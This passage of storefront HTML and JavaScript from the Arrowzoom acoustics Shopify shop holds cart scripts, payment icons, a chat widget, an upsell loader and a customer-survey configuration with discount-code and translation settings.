height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>
 </li> <li class="list-payment__item"> <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg> </li></ul> </div>      <!-- end footer --> </div> </div> </div></cart-drawer><script>
  document.addEventListener("DOMContentLoaded",function(){if(!function(){const e=window.navigator.userAgent,t=e.indexOf("MSIE "),n=e.indexOf("Trident/");return t>0||n>0}())return;const e=document.createElement("input");e.setAttribute("name","checkout"),e.setAttribute("type","hidden"),document.querySelector("#cart").appendChild(e),document.querySelector("#checkout").addEventListener("click",function(e){document.querySelector("#cart").submit()})});
</script>

</div><ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://arrowzoom.de';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      (function(){
        const productForm=document.querySelector('product-form[data-main="true"]');productForm&&document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(t=>{t.addEventListener("click",t=>{productForm.handleSubmit(t)})});

        
        const stickyAtc=document.querySelector(".sticky-atc");let bottomMargin=50;stickyAtc&&(bottomMargin+=stickyAtc.clientHeight);
        const shrineAnimationsObserver = new IntersectionObserver(elements => {elements.forEach(element => {if (element.isIntersecting) {element.target.classList.add('animate--shown');}
            
          }) },  { rootMargin: `0px 0px -${bottomMargin}px 0px` });

        function initAnimations(n=document,e=!1){const i=n.querySelectorAll(".animate-section");0!=i.length&&i.forEach(n=>{e?n.classList.add("animate--shown"):shrineAnimationsObserver.observe(n)})}window.addEventListener("DOMContentLoaded",()=>initAnimations()),Shopify.designMode&&(document.addEventListener("shopify:section:load",n=>initAnimations(n.target,!0)),document.addEventListener("shopify:section:reorder",()=>initAnimations(document,!0)));
      

      var links=document.links;for(let n=0;n<links.length;n++)links[n].hostname!==window.location.hostname&&(links[n].target="_blank",links[n].rel="noreferrer noopener");

      
      window.addEventListener("load",e=>{document.getElementsByClassName("jdgm-prev-badge")[0].addEventListener("click",function(){document.getElementById("reviewtab").click()})});
      })();
    </script>

    <script src="//arrowzoom.de/cdn/shop/t/92/assets/instant.page.js?v=155668048499490040581764467798" defer></script>
  <style>  </style>
<div id="shopify-block-AVmhSOStSc2VWR1ltb__16015147121954751559" class="shopify-block shopify-app-block"><link href="//cdn.shopify.com/extensions/019be030-72fd-7dbd-9f03-9bed2ffff5a9/vanchat-241/assets/chat.css" rel="stylesheet" type="text/css" media="all" />
<script src="https://cdn.shopify.com/extensions/019be030-72fd-7dbd-9f03-9bed2ffff5a9/vanchat-241/assets/chat.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019be030-72fd-7dbd-9f03-9bed2ffff5a9/vanchat-241/assets/lottie-player.js" defer></script>
<script>
  window.widget_close_icon = "https://cdn.shopify.com/extensions/019be030-72fd-7dbd-9f03-9bed2ffff5a9/vanchat-241/assets/widget-logo-close.png";
</script>
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
<script defer>
  const vanchat_app_config = {"id":"6846621d08d4b6ebc906d9b4","widget_enable":true,"shopify_inbox_hidden":false,"api_id":"b103a630db454b9ca308020fbea52711","lang":"","currency":"USD","country_code":"CA"};
  function checkAndRetry () {
    if (typeof window.vanchat_main === 'function') {
      try {
        window.vanchat_main();
      } catch (e) {
        console.error('error:', e);
      }
    } else {
      console.log('window.vanchat_main is not a function, retrying...');
      setTimeout(checkAndRetry, 500);
    }
  }
  if (vanchat_app_config && vanchat_app_config.widget_enable) {
    document.addEventListener('DOMContentLoaded', function () {
      checkAndRetry();
    });
    if (vanchat_app_config.shopify_inbox_hidden) {
      const style = document.createElement('style');
      style.innerHTML = '#shopify-chat:has(#ShopifyChat[is-open=false]) { display: none; }';
      document.getElementsByTagName('head')[0].appendChild(style);
    }
    const trustbadgeStyle = document.createElement('style');
    trustbadgeStyle.innerHTML = '[id*="trustbadge-container"] { z-index: 99999999 !important; }';
    document.getElementsByTagName('head')[0].appendChild(trustbadgeStyle);

    const loaderWrapperStyle = document.createElement('style');
    loaderWrapperStyle.innerHTML = '#loader-wrapper { z-index: 2147483647 !important; }';
    document.getElementsByTagName('head')[0].appendChild(loaderWrapperStyle);
  }
</script>
  <!-- quick question -->
  <div class="vanus-view-sales-card-out-view">
    <div class="vanus-custom-sales-card-view-2" id="vanus-custom-sales-qq" style="margin-top: 32px">
      <div class="vanus-custom-sales-card-qq-btn-close">
        <img
          width="8"
          height="8"
          src="https://cdn.shopify.com/extensions/019be030-72fd-7dbd-9f03-9bed2ffff5a9/vanchat-241/assets/widget-logo-close.png"
          alt="close"
          style="width: 8px; height: 8px;"
        >
      </div>
      <div class="vanus-custom-sales-card-qq-view"></div>
    </div>
  </div>

  <!-- Product Intro -->
  <div class="vanus-view-sales-card-out-view">
    <div class="vanus-custom-sales-card-view-2" id="vanus-custom-sales-product-intro" style="margin-top: 32px">
      <div class="vanus-custom-sales-card-product-intro-btn-close">
        <img
          width="8"
          height="8"
          src="https://cdn.shopify.com/extensions/019be030-72fd-7dbd-9f03-9bed2ffff5a9/vanchat-241/assets/widget-logo-close.png"
          alt="close"
          style="width: 8px; height: 8px;"
        >
      </div>
      <div class="vanus-custom-sales-card-product-intro-view"></div>
      <div class="vanus-custom-sales-card-product-intro-btn-view">
        <button class="vanus-custom-sales-card-product-intro-btn">Ask about it</button>
        <button class="vanus-custom-sales-card-product-intro-btn">add to cart</button>
      </div>
    </div>
  </div>

  <!-- text -->
  <div class="vanus-view-sales-card-out-view">
    <div class="vanus-custom-sales-card-view-1" id="vanus-custom-sales-message" style="margin-top: 32px">
      <div class="vanus-custom-sales-card-btn-close">
        <img
          width="8"
          height="8"
          src="https://cdn.shopify.com/extensions/019be030-72fd-7dbd-9f03-9bed2ffff5a9/vanchat-241/assets/widget-logo-close.png"
          alt="close"
          style="width: 8px; height: 8px;"
        >
      </div>
      <div class="vanus-custom-sales-card">
        <div class="vanus-custom-sales-card-message-view">
          <div class="vanus-custom-sales-card-title"></div>
          <div class="vanus-custom-sales-card-content"></div>
        </div>
        <div class="vanus-custom-sales-card-btn-view" style="gap: 10px">
          <button class="vanus-custom-sales-card-btn-white-1">Ask me anything</button>
          <button class="vanus-custom-sales-card-btn-white-1">Show best sellers</button>
        </div>
        <div class="vanus-custom-sales-btn-left-message">I have a question</div>
      </div>
    </div>
  </div>

  <!-- product -->
  <div class="vanus-view-sales-card-out-view">
    <div class="vanus-custom-sales-card-view-1" id="vanus-custom-sales-product" style="margin-top: 32px;">
      <div class="vanus-custom-sales-card-tag">
        <img
          src="https://cdn.shopify.com/extensions/019be030-72fd-7dbd-9f03-9bed2ffff5a9/vanchat-241/assets/widget-logo-sparkles.svg"
          width="16"
          height="16"
          alt="sparkles"
          style="width: 16px; height: 16px;"
        >
        <div class="vanus-custom-sales-card-tag-text"></div>
      </div>
      <div class="vanus-custom-sales-card-btn-close">
        <img
          width="8"
          height="8"
          src="https://cdn.shopify.com/extensions/019be030-72fd-7dbd-9f03-9bed2ffff5a9/vanchat-241/assets/widget-logo-close.png"
          alt="close"
          style="width: 8px; height: 8px;"
        >
      </div>
      <div class="vanus-custom-sales-card">
        <div class="vanus-custom-sales-card-product-view">
          <div style="display: flex; align-items: center; justify-content: center;">
            <img
              class="vanus-custom-sales-card-product-img"
              src=""
              alt="product"
              width="74"
              height="74"
              style="width: 74px; height: 74px;"
            >
          </div>
          <div class="vanus-custom-sales-card-product-content">
            <div class="vanus-custom-sales-card-product-title"></div>
            <div class="vanus-custom-sales-card-product-id" style="display: none;"></div>
            <div class="vanus-custom-sales-card-product-price"></div>
            <div style="display: flex;">
              <s class="vanus-custom-sales-card-product-price-old"></s>
              <span class="vanus-custom-sales-card-product-off"></span>
            </div>
          </div>
        </div>
        <div class="vanus-custom-sales-card-btn-view">
          <button class="vanus-custom-sales-card-btn-white-1">Ask me about it</button>
          <button class="vanus-custom-sales-card-btn-white-1">More Similar</button>
        </div>
        <div class="vanus-custom-sales-btn-left-message">Hello! I am very interested in this product.</div>
      </div>
    </div>
  </div>

  <!-- discount -->
  <div class="vanus-view-sales-card-out-view">
    <div class="vanus-custom-sales-card-view-1" id="vanus-custom-sales-discount" style="margin-top: 32px">
      <div class="vanus-custom-sales-card-tag">
        <img
          src="https://cdn.shopify.com/extensions/019be030-72fd-7dbd-9f03-9bed2ffff5a9/vanchat-241/assets/widget-logo-gift.svg"
          width="16"
          height="16"
          alt="gift"
          style="width: 16px; height: 16px;"
        >
        <div class="vanus-custom-sales-card-tag-text">Special Deal!</div>
      </div>
      <div class="vanus-custom-sales-card-btn-close">
        <img
          width="8"
          height="8"
          src="https://cdn.shopify.com/extensions/019be030-72fd-7dbd-9f03-9bed2ffff5a9/vanchat-241/assets/widget-logo-close.png"
          alt="sparkles"
          style="width: 8px; height: 8px;"
        >
      </div>
      <div class="vanus-custom-sales-card">
        <div class="vanus-custom-sales-card-message-view">
          <div class="vanus-custom-sales-card-content" style="margin-top: 8px"></div>
          <div class="vanus-custom-sales-card-content-id" style="display: none;"></div>
        </div>
        <div class="vanus-custom-sales-card-btn-view">
          <button class="vanus-custom-sales-card-btn-white-1">Yes!</button>
          <button class="vanus-custom-sales-card-btn-white-1">No, thanks</button>
        </div>
      </div>
    </div>
  </div>



</div><div id="shopify-block-AR2FMSW9nNERWcU9kV__6174324309569838175" class="shopify-block shopify-app-block">


<div class="smile-shopify-init"
  data-channel-key="pk_zFSrtqM5NomtrYo8vmRxmMuz"
  
></div>


</div><div id="shopify-block-AM05QbkZpaG5MWU93V__18228966181090706294" class="shopify-block shopify-app-block">

  <script type="module" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-upsell.js" defer="defer"></script>



  <script>
    window.lbupsellToken = "0c5ebbea4abb5bd63cc8d22880a2fd08"
  </script>

<script></script>

<script type="module" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-upsell-components.esm.js" defer="defer"></script>
<script type="text/javascript" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-utils.js" defer="defer"></script>

</div><div id="shopify-block-AWU9qK05LWVIrYm9vV__14876220180117712452" class="shopify-block shopify-app-block">
  <!-- BEGIN app snippet: app-data --><script>
  try {
    if(!window.AVADA_SURVEY) {
      const avadaSurvey = {"surveys":[{"shopId":"YFnc1euJeUdGVJPPNWPY","name":"Survey #1","isActive":true,"createdAt":"2025-04-14T14:47:52.327Z","thankYou":{"type":"thank_you","thankYouType":"default","heading":"Thank you for doing our survey","description":"Your 10% Discount Code: SURVEY10","link":"samplelink.shopify.com","enableButton":true,"buttonText":"Shop Now","buttonLink":""},"hasResponse":true,"updateStatus":true,"discount":{"enabled":true,"code":"SURVEY10","displayOn":"email","limitOnePerEmail":true,"card":{"heading":"Earn your discount code","description":"Enter your preferred shopping email to receive the coupon.","placeholder":"Enter your email","buttonText":"Get coupon"},"email":{"subject":"Thank you for taking the survey for {{shop.name}}. Here is your coupon reward.","fromName":"","fromEmail":"survey@seagroup.com","sendType":"default","body":"\n<h2 style=\"font-size: 20px; font-weight: bold; margin: 0 0 24px 0; color: #000;\">Congratulations! Here is you coupon reward</h2>\n<p>Hi {{customer.displayName}},</p>\n<br>\n<p>We truly appreciate you taking the time to complete our survey—your insights mean a lot to us.</p>\n<p>As a thank-you, enjoy a special reward to use on your next purchase.</p>\n<br>\n<p>Your coupon code is:</p>\n<br>\n<div style=\"padding: 16px;word-break: break-word; background-color: #f6f6f7; border-radius: 8px; text-align: center;\">\n  <span style=\"font-size: 20px; font-weight: bold; color: #202223; letter-spacing: 4px;\">{{discount.code}}</span>\n</div>\n<br>\n<p>Warm regards,</p>\n<p>{{shop.name}}.</p>"},"banner":{"heading":"Earn DISCOUNT CODE","description":"Finish this survey and earn discount for your next purchase!","text":{"color":"#FFFFFF"},"background":{"type":"solid","color":"#1C1C1C","colorSolid":"#1C1C1C","gradientStart":"#1C1C1C","gradientEnd":"#637381","gradientDirection":70,"image":{"url":""}}},"template":"\n <div class=\"Avada-Email\">\n   <div class=\"Avada-Email__Content\">\n      {{email.content}}\n    </div>\n  </div>\n"},"questions":[{"showCustomAnswerWhen":[],"type":"multiple","heading":"How did you hear about us?","description":"Get 10% Off your next order by completing this survey","image":{"url":"","alignment":"center","sizePercentage":"100"},"skippable":false,"position":0,"answers":[{"content":"Google","id":"answer_1744641926269"},{"content":"Youtube","id":"answer_1744641926270"},{"content":"Facebook","id":"answer_1744641926271"},{"id":"answer_1744642324825","content":"Instagram"},{"id":"answer_1744642325566","content":"Tik Tok"},{"id":"answer_1744642336978","content":"Friends"},{"id":"answer_1744642338628","content":"Other"}],"enabledCustomAnswer":false,"showWhen":"always_show","customAnswerPlaceholder":"Please add more information","id":"question_1744641926269","chosen":false,"selected":false},{"type":"multiple","heading":"When did you first hear about us? ","description":"","image":{"url":"","alignment":"center","sizePercentage":"100"},"skippable":false,"position":1,"answers":[{"id":"answer_1753161204859","content":"Today"},{"id":"answer_1753161204860","content":"In the last few days"},{"id":"answer_1753161204861","content":"Over a week ago"},{"id":"answer_1753161226288","content":"Over a month ago"}],"enabledCustomAnswer":false,"showWhen":"always_show","showCustomAnswerWhen":[],"customAnswerPlaceholder":"Please add more information","id":"question_1753161204859","chosen":false,"selected":false},{"type":"star_rating","heading":"How was your experience?","description":"","image":{"url":"","alignment":"center","sizePercentage":"100"},"skippable":true,"position":2,"leftLabel":"Hate it","rightLabel":"Love it","id":"question_1744641926270","chosen":false,"selected":false},{"type":"short_answer","heading":"Was there any part of our store that was difficult to use?","description":"","image":{"url":"","alignment":"center","sizePercentage":"100"},"skippable":false,"position":4,"placeholder":"Please add more information","id":"question_1753161555194","chosen":false,"selected":false},{"type":"short_answer","heading":"What phrase would you Google to find a brand or product like ours? ","description":"","image":{"url":"","alignment":"center","sizePercentage":"100"},"skippable":false,"position":5,"placeholder":"Please add more information","id":"question_1753161425528","chosen":false,"selected":false},{"type":"short_answer","heading":"What occasion is this purchase for and why?  ","description":"","image":{"url":"","alignment":"center","sizePercentage":"100"},"skippable":false,"position":6,"placeholder":"Please add more information","id":"question_1753161710230","chosen":false,"selected":false}],"translation":{"es":{"questions":[{"heading":"¿Cómo se enteró de nosotros?","description":"Obtenga un 10% de descuento en su próximo pedido completando esta encuesta","customAnswerPlaceholder":"Por favor, añade más información.","answers":[{"content":"Google","id":"answer_1744641926269"},{"content":"YouTube","id":"answer_1744641926270"},{"content":"Facebook","id":"answer_1744641926271"},{"id":"answer_1744642324825","content":"Instagram"},{"id":"answer_1744642325566","content":"TikTok"},{"id":"answer_1744642336978","content":"Amigos"},{"id":"answer_1744642338628","content":"Otro"}]},{"heading":"¿Cuando escuchaste de nosotros por primera vez?","customAnswerPlaceholder":"Por favor, añade más información.","answers":[{"id":"answer_1753161204859","content":"Hoy"},{"id":"answer_1753161204860","content":"En los últimos días"},{"id":"answer_1753161204861","content":"Hace más de una semana"},{"id":"answer_1753161226288","content":"Hace más de un mes"}]},{"heading":"¿Cómo fue tu experiencia?","leftLabel":"Lo odio","rightLabel":"Me encanta"},{"heading":"¿Hubo alguna parte de nuestra tienda que fuera difícil de usar?","placeholder":"Por favor, añade más información."},{"heading":"¿Qué frase buscarías en Google para encontrar una marca o producto como el nuestro?","placeholder":"Por favor, añade más información."},{"heading":"¿Para qué ocasión es esta compra y por qué?","placeholder":"Por favor, añade más información."}],"thankYou":{"heading":"Gracias por realizar nuestra encuesta.","description":"Tu código de descuento del 10%: SURVEY10","buttonText":"Compra ahora"},"discount":{"banner":{},"card":{}},"announcementBar":{}},"ar":{"questions":[{"heading":"كيف سمعت عنا؟","description":"احصل على خصم 10% على طلبك التالي من خلال إكمال هذا الاستطلاع","customAnswerPlaceholder":"يرجى إضافة المزيد من المعلومات","answers":[{"content":"جوجل","id":"answer_1744641926269"},{"content":"يوتيوب","id":"answer_1744641926270"},{"content":"فيسبوك","id":"answer_1744641926271"},{"id":"answer_1744642324825","content":"إنستغرام"},{"id":"answer_1744642325566","content":"تيك توك"},{"id":"answer_1744642336978","content":"أصدقاء"},{"id":"answer_1744642338628","content":"آخر"}]},{"heading":"متى سمعت عنا لأول مرة؟","customAnswerPlaceholder":"يرجى إضافة المزيد من المعلومات","answers":[{"id":"answer_1753161204859","content":"اليوم"},{"id":"answer_1753161204860","content":"في الأيام القليلة الماضية"},{"id":"answer_1753161204861","content":"منذ أكثر من أسبوع"},{"id":"answer_1753161226288","content":"منذ أكثر من شهر"}]},{"heading":"كيف كانت تجربتك؟","leftLabel":"اكرهه","rightLabel":"أحبها"},{"heading":"هل كان هناك أي جزء من متجرنا كان من الصعب استخدامه؟","placeholder":"يرجى إضافة المزيد من المعلومات"},{"heading":"ما هي العبارة التي ستبحث عنها في جوجل للعثور على علامة تجارية أو منتج مثل منتجنا؟","placeholder":"يرجى إضافة المزيد من المعلومات"},{"heading":"ما هي المناسبة التي تم شراء هذا المنتج من أجلها ولماذا؟","placeholder":"يرجى إضافة المزيد من المعلومات"}],"thankYou":{"heading":"شكرا لك على إجراء الاستطلاع الخاص بنا","description":"كود خصمك 10%: SURVEY10","buttonText":"تسوق الآن"},"discount":{"banner":{},"card":{}},"announcementBar":{}}},"channelTypes":["exitIntent","dedicatedPageSurvey","postPurchasePage","hyperLink","postPurchaseEmail"],"totalResponses":205,"channels":{"exitIntent":{"type":"exitIntent","enabled":true,"enableEmptyCart":false,"enableHasProducts":true,"widgetRecurrence":"only_once","position":"center","button":{"color":"#FFFFFF","backgroundColor":"#2196f3","backgroundHover":"#01579b"},"section":{"primaryTextColor":"#000000","secondaryTextColor":"#585858","accentColor":"#1C1C1C","backgroundColor":"#FFFFFF"},"enabledCustomCss":false,"customCss":""},"embedSurvey":{"type":"embedSurvey","embedType":"block","button":{"color":"#FFFFFF","backgroundColor":"#1C1C1C","backgroundHover":"#1C1C1CE6"},"section":{"primaryTextColor":"#1C1C1C","secondaryTextColor":"#585858","accentColor":"#1C1C1C","backgroundColor":"#FFFFFF"},"enabled":false},"dedicatedPageSurvey":{"type":"dedicatedPageSurvey","link":"","enabledHeaderLogo":true,"headerLogo":{"url":"https://cdn.shopify.com/s/files/1/1540/7215/files/AZ_Logo_Updated_2023_Darkmode_1_9463594d-db01-47ec-ab96-519b0f7c0d62.png?v=1764554294","alignment":"center"},"button":{"color":"#FFFFFF","backgroundColor":"#2196f3","backgroundHover":"#000000"},"section":{"primaryTextColor":"#1C1C1C","secondaryTextColor":"#585858","accentColor":"#1C1C1C","backgroundColor":"#FFFFFF"},"background":{"type":"solid","colorSolid":"#FFFFFF","gradientStart":"#FFFFFF","gradientEnd":"#000000","gradientDirection":70,"image":{"url":""}},"enabled":true,"enabledSideLogo":false,"sideLogo":{"url":"https://cdn.shopify.com/s/files/1/1540/7215/files/AZ_Logo_Updated_2023_Darkmode_1_74ba9893-aa8c-404e-ace3-2de9a4451190.png?v=1764554348"}},"siteWidget":{"type":"siteWidget","position":"left","button":{"color":"#FFFFFF","backgroundColor":"#1C1C1C","backgroundHover":"#1C1C1CE6"},"section":{"primaryTextColor":"#1C1C1C","secondaryTextColor":"#585858","accentColor":"#1C1C1C","backgroundColor":"#FFFFFF"},"pageTargeting":{"pages":[],"specificProducts":[],"specificCollections":[],"type":"all_pages","enabledExcludePages":false,"productPageType":"all_product_pages","collectionPageType":"all_collection_pages"},"timing":"10_seconds_after_page_load","userTargeting":{"userTags":[],"type":"all_users","enabledUserTag":true},"widgetRecurrence":"every_time_survey_not_completed","enabled":false},"postPurchasePage":{"type":"postPurchasePage","displayType":"blockType","announcementBar":{"modalTitle":"Survey","content":"We'd love to hear your feedback!","buttonText":"Take a quick survey"},"userTargeting":{"userTags":[],"productPurchased":[],"type":"all_users","enabledUserTag":false,"enabledProductPurchased":false},"enabled":true},"hyperLink":{"surveyName":"H0MGgZyuux4bkgDWPIax","linkType":"intergration_hyperlink_button","text":"Share your feedback","buttonColor":{"backgroundColor":"#2196f3","textColor":"#FFFFFF"},"textColor":"#005BD3","embedCode":"<a href=\"https://arrowzoomshop.myshopify.com/pages/survey/H0MGgZyuux4bkgDWPIax?from=hyperLink\" style=\"display: flex; max-width: 200px; padding: 16px; justify-content: center; align-items: center; gap: 8px; border-radius: 8px; text-align: right; font-family: Inter, sans-serif; font-size: 16px; font-style: normal; font-weight: 400; line-height: 20px; background-color: #2196f3; color: #FFFFFF; text-decoration: none;\">Share your feedback</a>","enabled":true,"type":"hyperLink"},"postPurchaseEmail":{"type":"postPurchaseEmail","duplicateTime":2,"userTargeting":{"userTags":[],"productPurchased":[],"type":"all_users","enabledUserTag":false,"enabledProductPurchased":false},"emailSetting":{"fromType":"custom_sender","delaySendMail":"1","customTestEmail":"thoaivq@avadagroup.com"},"headerLogo":{"url":"https://cdn.shopify.com/s/files/1/1540/7215/files/AZ_Logo_Updated_2023_Darkmode_1_3e802457-c575-411a-90ce-d463b1f40872.png?v=1764554371","sizePercentage":70},"content":{"subject":"Thank you {{customer.firstName}}, Get 10% OFF! ","body":"<p>Dear {{customer.displayName}},</p><p><br></p><p><span style=\"white-space:pre-wrap;\">At Arrowzoom Acoustics, we value your feedback. That’s why we would like to invite you to participate in a short survey about your recent experience.</span></p><p><span style=\"white-space:pre-wrap;\"><br></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\">Please click the button below to complete the survey, and it will only take a few minutes to complete.<br></span></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><br></span></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\">You could explore more products in our store for the next season here: {{shop.url}}.</span></span></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><br></span></span></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\">Warm regards,</span></span></span></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><br></span></span></span></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\">Jon </span></span></span></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\">Arrowzoom</span></span></span></span></p>"},"text":{"primaryColor":"#1C1C1C","secondaryColor":"#585858"},"background":{"outerBackground":"#F5F5F5","innerBackground":"#FFFFFF"},"button":{"color":"#FFFFFF","backgroundColor":"#2196f3","backgroundHover":"#01579b","text":"Start your survey"},"enabledCustomCss":true,"customCss":"","enabled":true,"enabledHeaderLogo":true}},"updatedAt":"2025-12-02T06:19:45.488Z","id":"H0MGgZyuux4bkgDWPIax"}]} || {};
      const customerMetaFields = false || {};
      const avadaSettings = {"shopId":"YFnc1euJeUdGVJPPNWPY","hideSurveyLogo":true,"shopLogo":{"url":"https://cdn.shopify.com/s/files/1/1540/7215/files/az-logo-updated-2023-darkmode-_vd1wxa_2c826677-33b9-43c0-a3a1-b3b20b46328f.png?v=1764573772","sideLogoUrl":"https://cdn.shopify.com/s/files/1/1540/7215/files/az-logo-updated-2023-darkmode-_vd1wxa_2c826677-33b9-43c0-a3a1-b3b20b46328f.png?v=1764573772"},"translationSettings":{"es":{"enabled":true,"updatedAt":"2025-04-14T14:55:26.961Z"},"ar":{"enabled":true,"updatedAt":"2025-04-15T04:27:12.060Z"}},"detectLanguage":"browser","shopCongratulationEmailImage":{"url":"https://cdn.shopify.com/s/files/1/1540/7215/files/unnamed_cfa34ac1-4abf-430f-9eb1-ec2281da05cb.png?v=1764583837"}} || {};
